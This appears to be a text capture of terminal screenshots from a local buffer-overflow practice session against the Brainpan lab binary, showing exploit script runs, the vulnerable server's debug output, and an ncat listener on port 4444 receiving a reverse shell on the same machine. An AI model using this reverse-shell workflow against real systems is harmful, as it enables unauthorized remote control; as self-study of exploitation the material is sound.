 C:\Windows\System32\cmd.exe
TypeError: can't concat str to bytes
C:\Users\Ahmed\Desktop\binary exploitation>python3 banner.py
[+] Connected to the target
Traceback (most recent call last):
  File "C:\Users\Ahmed\Desktop\binary exploitation\banner.py", line 53, in <module>
    response = s.recv(1024)
ConnectionResetError: [WinError 10054] An existing connection was forcibly closed by the remote host
C:\Users\Ahmed\Desktop\binary exploitation>
C:\Users\Ahmed\Desktop\binary exploitation>
C:\Users\Ahmed\Desktop\binary exploitation>
C:\Users\Ahmed\Desktop\binary exploitation>
C:\Users\Ahmed\Desktop\binary exploitation>
C:\Users\Ahmed\Desktop\binary exploitation>
C:\Users\Ahmed\Desktop\binary exploitation>
C:\Users\Ahmed\Desktop\binary exploitation>
C:\Users\Ahmed\Desktop\binary exploitation>python3 banner.py
Traceback (most recent call last):
  File "C:\Users\Ahmed\Desktop\binary exploitation\banner.py", line 49, in <module>
    s.connect((TARGET_IP, TARGET_PORT))
    ~~~~~~~~~^^^^^^^^^^^^^^^^^^^^^^^^^^
ConnectionRefusedError: [WinError 10061] No connection could be made because the target machine actively
 refused it
C:\Users\Ahmed\Desktop\binary exploitation>python3 banner.py
[+] Connected to the target
[+] Sent 1000 bytes
C:\Users\Ahmed\Desktop\binary exploitation>python3 banner.py
[+] Connected to the target
[+] Sent 1000 bytes
C:\Users\Ahmed\Desktop\binary exploitation>
C:\Users\Ahmed\Desktop\binary exploitation\brainpan.exe
[+] initializing winsock...done.
[+] server socket created.
[+] bind done on port 9999
[+] waiting for connections.
[+] received connection.
[get_reply] s = [
[get_reply] copied 980 bytes to buffer
Command Prompt - ncat  -lvp 4444
C:\Users\Ahmed>cd /
C:\>ncat -lvp 4444
Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: Listening on [::]:4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 127.0.0.1:51495.
Microsoft Windows [Version 10.0.19045.5608]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Ahmed\Desktop\binary exploitation>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 84D5-A70F
 Directory of C:\Users\Ahmed\Desktop\binary exploitation
03/26/2025  04:54 AM    <DIR>          .
03/26/2025  04:54 AM    <DIR>          ..
03/26/2025  06:22 AM             2,340 banner.py
03/26/2025  03:50 AM            21,190 brainpan.exe
03/26/2025  03:10 AM                81 exploit_payload.bin